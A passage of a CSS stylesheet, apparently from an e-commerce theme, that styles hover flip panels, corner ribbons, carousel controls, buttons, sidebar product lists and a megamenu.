  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg); }



.ContentWrapperNi .ContentNi .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperNi .ContentNi .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperNi .ContentNi .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperNi .ContentNi .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperNi .ContentNi .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperCu img {

  -webkit-backface-visibility: hidden;

  -moz-backface-visibility: hidden;

  -ms-backface-visibility: hidden;

  -o-backface-visibility: hidden;

  backface-visibility: hidden;

  -webkit-transform: rotateY(0deg);

  -moz-transform: rotateY(0deg);

  -ms-transform: rotateY(0deg);

  -o-transform: rotateY(0deg);

  transform: rotateY(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCu:hover img {

  -webkit-transform: rotateY(180deg);

  -moz-transform: rotateY(180deg);

  -ms-transform: rotateY(180deg);

  -o-transform: rotateY(180deg);

  transform: rotateY(180deg); }



.ContentWrapperCu .ContentCu {

  -webkit-backface-visibility: hidden;

  -moz-backface-visibility: hidden;

  -ms-backface-visibility: hidden;

  -o-backface-visibility: hidden;

  backface-visibility: hidden;

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: rotateY(180deg);

  -moz-transform: rotateY(180deg);

  -ms-transform: rotateY(180deg);

  -o-transform: rotateY(180deg);

  transform: rotateY(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCu:hover .ContentCu {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateY(0deg);

  -moz-transform: rotateY(0deg);

  -ms-transform: rotateY(0deg);

  -o-transform: rotateY(0deg);

  transform: rotateY(0deg); }



.ContentWrapperCu .ContentCu .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperCu .ContentCu .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperCu .ContentCu .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperCu .ContentCu .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperCu .ContentCu .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperZn img {

  -webkit-backface-visibility: hidden;

  -moz-backface-visibility: hidden;

  -ms-backface-visibility: hidden;

  -o-backface-visibility: hidden;

  backface-visibility: hidden;

  -webkit-transform: rotateX(0deg);

  -moz-transform: rotateX(0deg);

  -ms-transform: rotateX(0deg);

  -o-transform: rotateX(0deg);

  transform: rotateX(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperZn:hover img {

  -webkit-transform: rotateX(180deg);

  -moz-transform: rotateX(180deg);

  -ms-transform: rotateX(180deg);

  -o-transform: rotateX(180deg);

  transform: rotateX(180deg); }



.ContentWrapperZn .ContentZn {

  -webkit-backface-visibility: hidden;

  -moz-backface-visibility: hidden;

  -ms-backface-visibility: hidden;

  -o-backface-visibility: hidden;

  backface-visibility: hidden;

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: rotateX(180deg);

  -moz-transform: rotateX(180deg);

  -ms-transform: rotateX(180deg);

  -o-transform: rotateX(180deg);

  transform: rotateX(180deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperZn:hover .ContentZn {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateX(0deg);

  -moz-transform: rotateX(0deg);

  -ms-transform: rotateX(0deg);

  -o-transform: rotateX(0deg);

  transform: rotateX(0deg); }



.ContentWrapperZn .ContentZn .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperZn .ContentZn .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperZn .ContentZn .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperZn .ContentZn .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperZn .ContentZn .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



/*  =============================================

Ribbons

============================================= */

.ImageWrapper .RibbonCTL .Triangle:after {

  border-right: 35px solid transparent;

  border-top: 35px solid #FFFFFF;

  content: " ";

  display: block;

  height: 0;

  position: absolute;

  width: 0;

  top: 0;

  left: 0;

  z-index: 2; }



.ImageWrapper .RibbonCTL .Sign {

  top: 2px;

  left: 2px;

  position: absolute;

  z-index: 6; }



.ImageWrapper .RibbonCTL .Sign a {

  color: #666666; }



.ImageWrapper .RibbonCTL {

  opacity: 0;

  visibility: hidden;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .RibbonCTL {

  opacity: 1;

  visibility: visible; }



.ImageWrapper .RibbonCTR .Triangle:after {

  border-left: 35px solid transparent;

  border-top: 35px solid #FFFFFF;

  content: " ";

  display: block;

  height: 0;

  position: absolute;

  width: 0;

  top: 0;

  right: 0;

  z-index: 2; }



.ImageWrapper .RibbonCTR .Sign {

  top: 2px;

  right: 2px;

  position: absolute;

  z-index: 6; }



.ImageWrapper .RibbonCTR .Sign a {

  color: #666666; }



.ImageWrapper .RibbonCTR {

  opacity: 0;

  visibility: hidden;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .RibbonCTR {

  opacity: 1;

  visibility: visible; }



.ImageWrapper .RibbonCBL .Triangle:after {

  border-right: 35px solid transparent;

  border-bottom: 35px solid #FFFFFF;

  content: " ";

  display: block;

  height: 0;

  position: absolute;

  width: 0;

  bottom: 0;

  left: 0;

  z-index: 2; }



.ImageWrapper .RibbonCBL .Sign {

  bottom: 1px;

  left: 1px;

  position: absolute;

  z-index: 6; }



.ImageWrapper .RibbonCBL .Sign a {

  color: #666666; }



.ImageWrapper .RibbonCBL {

  opacity: 0;

  visibility: hidden;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .RibbonCBL {

  opacity: 1;

  visibility: visible; }



.ImageWrapper .RibbonCBR .Triangle:after {

  border-left: 35px solid transparent;

  border-bottom: 35px solid #FFFFFF;

  content: " ";

  display: block;

  height: 0;

  position: absolute;

  width: 0;

  bottom: 0;

  right: 0;

  z-index: 2; }



.ImageWrapper .RibbonCBR .Sign {

  bottom: 1px;

  right: 1px;

  position: absolute;

  z-index: 6; }



.ImageWrapper .RibbonCBR .Sign a {

  color: #666666; }



.ImageWrapper .RibbonCBR {

  opacity: 0;

  visibility: hidden;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .RibbonCBR {

  opacity: 1;

  visibility: visible; }



/*  =============================================

Transparent Background

============================================= */

.TBlack {

  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8) !important; }



.TWhite {

  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.8) !important; }



.carousel .direction {

  position: absolute;

  top: -95px;

  right: 0; }

  .rtl .carousel .direction {

    left: 0;

    right: auto; }



.carousel-control {

  background: none !important; }

  .carousel-control .icon-prev, .carousel-control .icon-next {

    background: #f3f3f3;

    font-size: 16px;

    -webkit-border-radius: 3px;

    -moz-border-radius: 3px;

    -ms-border-radius: 3px;

    -o-border-radius: 3px;

    border-radius: 3px;

    width: 25px;

    height: 25px; }

    .carousel-control .icon-prev:before, .carousel-control .icon-next:before {

      font-family: "FontAwesome";

      font-size: 16px;

      color: #999999;

      line-height: 25px; }

    .carousel-control .icon-prev:hover, .carousel-control .icon-next:hover {

      background: #000; }

      .carousel-control .icon-prev:hover:before, .carousel-control .icon-next:hover:before {

        color: #FFFFFF; }

  .carousel-control.left {

    right: 25px;

    left: auto; }

  .carousel-control .icon-prev:before {

    content: "\f104"; }

  .carousel-control .icon-next:before {

    content: "\f105"; }



input[type=number]::-webkit-inner-spin-button,

input[type=number]::-webkit-outer-spin-button {

  -webkit-appearance: none;

  -moz-appearance: none;

  appearance: none;

  margin: 0; }



input[type=number] {

  -moz-appearance: textfield; }



input[type="file"] {

  height: auto; }



.btn-inverse {

  color: #FFFFFF;

  background-color: #000;

  border-color: #000; }

  .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active {

    color: #FFFFFF;

    background-color: transparent;

    border-color: #eee; }

  .open .btn-inverse.dropdown-toggle {

    color: #FFFFFF;

    background-color: transparent;

    border-color: #eee; }

  .btn-inverse:active, .btn-inverse.active {

    background-image: none; }

  .open .btn-inverse.dropdown-toggle {

    background-image: none; }

  .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active {

    background-color: #000;

    border-color: #000; }

  .btn-inverse .badge {

    color: #000;

    background-color: #FFFFFF; }



.btn-outline {

  color: #FFFFFF;

  background-color: #333b48;

  border-color: #333b48; }

  .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {

    color: #FFFFFF;

    background-color: #000;

    border-color: #000; }

  .open .btn-outline.dropdown-toggle {

    color: #FFFFFF;

    background-color: #000;

    border-color: #000; }

  .btn-outline:active, .btn-outline.active {

    background-image: none; }

  .open .btn-outline.dropdown-toggle {

    background-image: none; }

  .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active {

    background-color: #333b48;

    border-color: #333b48; }

  .btn-outline .badge {

    color: #333b48;

    background-color: #FFFFFF; }



.btn {

  -webkit-border-radius: 2px;

  -moz-border-radius: 2px;

  -ms-border-radius: 2px;

  -o-border-radius: 2px;

  border-radius: 2px; }

  .btn:active, .btn:focus, .btn:visited, .btn.active:focus, .btn:active:focus {

    outline: none !important;

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    -o-box-shadow: none;

    -ms-box-shadow: none;

    box-shadow: none; }



button:focus, button:hover {

  outline: none; }



@media (min-width: 992px) {

  .sidebar {

    margin-bottom: 30px; } }

.sidebar .ApColumn .block {

  margin-bottom: 0; }

  .sidebar .ApColumn .block.ApImage {

    padding: 0; }

    .sidebar .ApColumn .block.ApImage img {

      max-width: 100%; }

.sidebar #search_filters_wrapper {

  border: 1px solid #efefef; }

  .sidebar #search_filters_wrapper .block {

    border: 0; }

.sidebar .block {

  margin: 0;

  padding: 30px;

  background: #FFFFFF;

  border: 1px solid #efefef;

  border-bottom: 0;

  margin-right: 50px;

}

  @media (max-width: 1199px) {

    .sidebar .block {

      padding: 30px; } }

  .sidebar .block.af {

    border-bottom: 1px solid #efefef; }

  .sidebar .block:last-child {

    border-bottom: 1px solid #efefef; }

  .sidebar .block.featured-products {

    padding: 30px 0; }

  .sidebar .block .title_block {

    font-size: 16px;

    padding: 20px 0;

    position: relative;

    margin: 0;

    text-transform: uppercase; }

    @media (max-width: 1199px) {

      .sidebar .block .title_block {

        font-size: 14px; } }

    .sidebar .block .title_block a {

      color: #000; }

    .sidebar .block .title_block.products-section-title {

      text-align: left;

      letter-spacing: 0;

      padding: 20px 30px;

      margin: 0 0 15px; }

      .rtl .sidebar .block .title_block.products-section-title {

        text-align: right; }

      @media (max-width: 1199px) {

        .sidebar .block .title_block.products-section-title {

          padding: 20px; } }

  .sidebar .block .block_content::after {

    content: "";

    display: table;

    clear: both; }

  .sidebar .block .products .ajax_block_product {

    float: left;

    width: 100%; }

  .sidebar .block .products .thumbnail-container {

    text-align: left;

    box-shadow: none;

    border-bottom: 1px solid #efefef;

    margin: 0 0 15px;

    padding: 0 5px 15px; }

    .rtl .sidebar .block .products .thumbnail-container {

      text-align: right; }

    .sidebar .block .products .thumbnail-container:after {

      content: "";

      display: block;

      clear: both; }

    .sidebar .block .products .thumbnail-container .product-meta {

      text-align: left; }

      .rtl .sidebar .block .products .thumbnail-container .product-meta {

        text-align: right; }

    .sidebar .block .products .thumbnail-container .leo-pro-attr-section,

    .sidebar .block .products .thumbnail-container input.leo_cart_quantity,

    .sidebar .block .products .thumbnail-container .product-thumbnail:before {

      display: none; }

    .sidebar .block .products .thumbnail-container .product-image {

      width: 40%;

      float: left;

      padding: 0 10px;

      border: 0;

      margin: 0; }

      .rtl .sidebar .block .products .thumbnail-container .product-image {

        float: right; }

    .sidebar .block .products .thumbnail-container .product-meta {

      width: 60%;

      float: left;

      padding: 0 10px;

      margin: 0;

      position: static;

      transform: none; }

      .rtl .sidebar .block .products .thumbnail-container .product-meta {

        float: right; }

      .sidebar .block .products .thumbnail-container .product-meta img {

        max-width: 100%; }

    .sidebar .block .products .thumbnail-container .highlighted-informations,

    .sidebar .block .products .thumbnail-container .quickview,

    .sidebar .block .products .thumbnail-container .product-flags,

    .sidebar .block .products .thumbnail-container .functional-buttons,

    .sidebar .block .products .thumbnail-container .button-container,

    .sidebar .block .products .thumbnail-container .wishlist,

    .sidebar .block .products .thumbnail-container .leo-wishlist-button-dropdown,

    .sidebar .block .products .thumbnail-container .compare,

    .sidebar .block .products .thumbnail-container .pro-info {

      display: none; }

    .sidebar .block .products .thumbnail-container .product-additional {

      right: 15px;

      left: 15px; }

    .sidebar .block .products .thumbnail-container .product-title {

      margin: 0 0 10px;

      height: 20px;

      overflow: hidden;

      line-height: 20px;

      font-size: 13px; }

      .sidebar .block .products .thumbnail-container .product-title a {

        display: block; }

    .sidebar .block .products .thumbnail-container .product-price-and-shipping {

      transform: none;

      opacity: 1;

      visibility: visible; }

    .sidebar .block .products .thumbnail-container .leo-bt-cart {

      min-width: 30px; }

      .sidebar .block .products .thumbnail-container .leo-bt-cart i {

        display: inline-block; }

      .sidebar .block .products .thumbnail-container .leo-bt-cart .leo-bt-cart-content span {

        display: none; }

  .sidebar .block a.all-product-link {

    font-size: 12px;

    text-transform: capitalize;

    border: 0;

    font-weight: normal;

    margin: 0 15px;

    padding: 10px 0;

    color: #333;

    background: none;

    text-decoration: underline; }

    .sidebar .block a.all-product-link:hover, .sidebar .block a.all-product-link:active, .sidebar .block a.all-product-link:focus {

      color: #000;

      background: none; }

  .sidebar .block .list-group-item {

    border: none;

    padding: 10px 0; }

.sidebar .js-search-filters-clear-all {

  text-decoration: underline;

  background: none;

  color: #333;

  padding: 12px 15px; }

  .sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {

    color: #000;

    background: none; }



#_desktop_cart {

  position: relative; }



/*

* NAVIGATION

*/

.leo-megamenu {

  font-family: "Poppins", sans-serif;

  background: transparent;

  color: #000000;

  /* menu level 1 */

  /* level 2 */

  /* level > 3 */ }

  .leo-megamenu .leo-colorbox {

    display: none !important; }

  .leo-megamenu.navbar {

    padding: 0; }

  .leo-megamenu .navbar-nav {

    text-align: right; }

    .rtl .leo-megamenu .navbar-nav {

      text-align: left; }

    .leo-megamenu .navbar-nav > li {

      text-align: left;

      float: none;

      /*end min 992px*/ }

      .rtl .leo-megamenu .navbar-nav > li {

        text-align: right; }

      @media (min-width: 992px) {

        .leo-megamenu .navbar-nav > li {

          display: inline-block;

          vertical-align: top; }
}

      .leo-megamenu .navbar-nav > li + .nav-item {

        margin-left: 0px; }

        .rtl .leo-megamenu .navbar-nav > li + .nav-item {

          margin-right: 0px;

          margin-left: inherit; }

      .leo-megamenu .navbar-nav > li.aligned-fullwidth {

        position: static; }

        .leo-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {

          width: 100% !important; }

      .leo-megamenu .navbar-nav > li.aligned-right .dropdown-menu {

        right: 0;

        left: auto; }

      .leo-megamenu .navbar-nav > li.aligned-left .dropdown-menu {

        left: 0;

        right: auto; }

      .leo-megamenu .navbar-nav > li.aligned-center .dropdown-menu {

        left: 50%;

        -webkit-transform: translate(-50%, 0);

        -ms-transform: translate(-50%, 0);

        transform: translate(-50%, 0); }

      .leo-megamenu .navbar-nav > li.ic > a > .sub-title {

        display: inline-block;

        text-align: center;

        font-size: 12px;

        color: #ffffff;

        text-transform: capitalize;

        font-weight: 400;

        padding: 0px 5px;

        position: absolute;

        top: 10px;

        border-radius: 2px;

        right: -3px;

        background-color: #333; }

        .rtl .leo-megamenu .navbar-nav > li.ic > a > .sub-title {

          left: -3px;

          right: auto; }

      .leo-megamenu .navbar-nav > li.ic.ic-new > a > .sub-title {

        background-color: #16c98d; }

      .leo-megamenu .navbar-nav > li.ic.ic-sale > a > .sub-title {

        background-color: #ff708e; }

      @media (min-width: 992px) {

        .leo-megamenu .navbar-nav > li.parent > a span.menu-title {

          position: static; }

          .leo-megamenu .navbar-nav > li.parent > a span.menu-title:after, .leo-megamenu .navbar-nav > li.parent > a span.menu-title:before {

            bottom: -1px;

            border: solid transparent;

            content: "";

            height: 0;

            width: 0;

            position: absolute;

            pointer-events: none;

            opacity: 0;

            visibility: hidden;

            transform: translateY(20px);

            left: 50%;

            transition: transform .4s;

            z-index: 9999;

            backface-visibility: hidden; }

          .leo-megamenu .navbar-nav > li.parent > a span.menu-title:before {

            border-width: 12px;

            margin-left: -12px;

            border-bottom-color: #eee; }

          .leo-megamenu .navbar-nav > li.parent > a span.menu-title:after {

            border-bottom-color: #fff;

            border-width: 14px;

            margin-left: -14px;

            z-index: 99999;

            margin-bottom: -3px; }

        .leo-megamenu .navbar-nav > li.parent:hover > a span.menu-title:after, .leo-megamenu .navbar-nav > li.parent:hover > a span.menu-title:before {

          opacity: 1;

          visibility: visible;

          transform: translateY(0px); } }

      .leo-megamenu .navbar-nav > li > a {

        padding: 10px 15px;

        font-size: 15px;

        line-height: 20px;

        text-transform: uppercase;

        color: #000;

        font-weight: 400;

        -webkit-transition: all 350ms ease-out;

        -o-transition: all 350ms ease-out;

        transition: all 350ms ease-out;

        position: relative;

        font-family: "Lato", sans-serif; }

        @media (min-width: 992px) and (max-width: 1199px) {

          .leo-megamenu .navbar-nav > li > a {

            padding: 30px 14px; } }

        .leo-megamenu .navbar-nav > li > a:hover, .leo-megamenu .navbar-nav > li > a:focus, .leo-megamenu .navbar-nav > li > a:active {

          color: #888;

          background-color: transparent; }

        .leo-megamenu .navbar-nav > li > a.dropdown-toggle:after {

          font-size: 13px;

          content: "\f107";

          font-family: "FontAwesome";

          border: 0;

          width: auto;

          height: auto;

          margin: 0 0 0 5px;

          vertical-align: 1px;

          font-weight: normal;

          line-height: 1; }

          .rtl .leo-megamenu .navbar-nav > li > a.dropdown-toggle:after {

            margin: 0 5px 0 0; }

        .leo-megamenu .navbar-nav > li > a:before {

          /* position: absolute;

          top: 50%;

          right: 20px;

          left: 20px;

          height: 2px;

          margin-top: 12px;

          -webkit-transform: scale(0, 1);

          -moz-transform: scale(0, 1);

          -ms-transform: scale(0, 1);

          -o-transform: scale(0, 1);

          -webkit-transition: transform 0.5s ease;

          transition: transform 0.5s ease;

          background: $theme-color-default;

          content: '';

          -webkit-transform-origin: right top;

          -moz-transform-origin: right top;

          -ms-transform-origin: right top;

          transform-origin: right top;  */ }

        .leo-megamenu .navbar-nav > li > a > .menu-title {

          position: relative; }

      .leo-megamenu .navbar-nav > li:focus > a, .leo-megamenu .navbar-nav > li:hover > a {

        color: #888; }

        .leo-megamenu .navbar-nav > li:focus > a:before, .leo-megamenu .navbar-nav > li:hover > a:before {

          -webkit-transform: scale(1, 1);

          -moz-transform: scale(1, 1);

          -ms-transform: scale(1, 1);

          -o-transform: scale(1, 1);

          -webkit-transform-origin: left top;

          -moz-transform-origin: left top;

          -ms-transform-origin: left top;

          transform-origin: left top; }

      .leo-megamenu .navbar-nav > li:hover > .caret, .leo-megamenu .navbar-nav > li:active > .caret {

        color: #000; }

      .leo-megamenu .navbar-nav > li.home a {

        padding: 20px 20px 20px 0; }

        .rtl .leo-megamenu .navbar-nav > li.home a {

          padding: 20px 0 20px 20px; }

  .leo-megamenu .dropdown-menu {

    left: auto;

    right: 0px;

    top: 100%;

    height: auto;

    border: 0;

    min-width: 185px;

    padding: 20px;

    font-family: "Poppins", sans-serif;

    margin: 0px;

    text-align: left;

    -webkit-transition: all 0.2s;

    -o-transition: all 0.2s;

    transition: all 0.2s;

    border-radius: 0;

    display: block; }

    .rtl .leo-megamenu .dropdown-menu {

      left: 0px;

      right: auto; }

    .rtl .leo-megamenu .dropdown-menu {

      text-align: right; }

    @media (min-width: 992px) {

      .leo-megamenu .dropdown-menu {

        opacity: 0;

        visibility: hidden;

        transform: translateY(5px); } }

    @media (max-width: 991px) {

      .leo-megamenu .dropdown-menu {

        -webkit-transition: none;

        -o-transition: none;

        transition: none; } }

    @media (min-width: 1200px) {

      .leo-megamenu .dropdown-menu {

        padding: 25px;

        min-width: 200px; } }

    .leo-megamenu .dropdown-menu li {

      line-height: 25px;

      padding: 0;

      float: none; }

      .leo-megamenu .dropdown-menu li + .nav-item {

        margin-left: 0px; }

        .rtl .leo-megamenu .dropdown-menu li + .nav-item {

          margin-right: 0px;

          margin-left: inherit; }

      .leo-megamenu .dropdown-menu li:hover > a {

        transform: translateX(5px);

        color: #000; }

      .leo-megamenu .dropdown-menu li a {

        color: #888;

        padding: 5px 0;

        font-weight: 400;

        font-size: 13px;

        line-height: 25px;

        display: block;

        -webkit-transition: all 0.4s;

        -o-transition: all 0.4s;

        transition: all 0.4s;

        text-transform: capitalize;

        position: relative; }

        .leo-megamenu .dropdown-menu li a:hover .fa {

          color: #000; }

    .leo-megamenu .dropdown-menu div.menu-title {

      margin-bottom: 10px;

      font-size: 12px;

      font-family: 'Poppins';

      text-transform: uppercase;

      font-weight: 600;

      padding-bottom: 10px;

      letter-spacing: 1px;

      line-height: 1.5;

      color: #000;

      position: relative; }

      .leo-megamenu .dropdown-menu div.menu-title:before {

        content: "";

        width: 14px;

        height: 1px;

        background: #000;

        position: absolute;

        bottom: 0;

        left: 0;

        opacity: 0.2; }

        .rtl .leo-megamenu .dropdown-menu div.menu-title:before {

          right: 0;

          left: auto; }

      .leo-megamenu .dropdown-menu div.menu-title a {

        color: #000; }

    .leo-megamenu .dropdown-menu a > .menu-title {

      text-transform: none !important;

      font-weight: 400;

      font-size: 13px;

      font-family: "Poppins", sans-serif; }

  @media (min-width: 992px) {

    .leo-megamenu .dropdown > .dropdown-menu {

      pointer-events: none; }

    .leo-megamenu .dropdown:hover > .dropdown-menu {

      opacity: 1;

      visibility: visible;

      transform: translateY(0px);

      pointer-events: auto; }

    .leo-megamenu .dropdown:hover > a {

      color: #000; }

      .leo-megamenu .dropdown:hover > a .fa {

        color: #000; } }

  .leo-megamenu .dropdown-submenu {

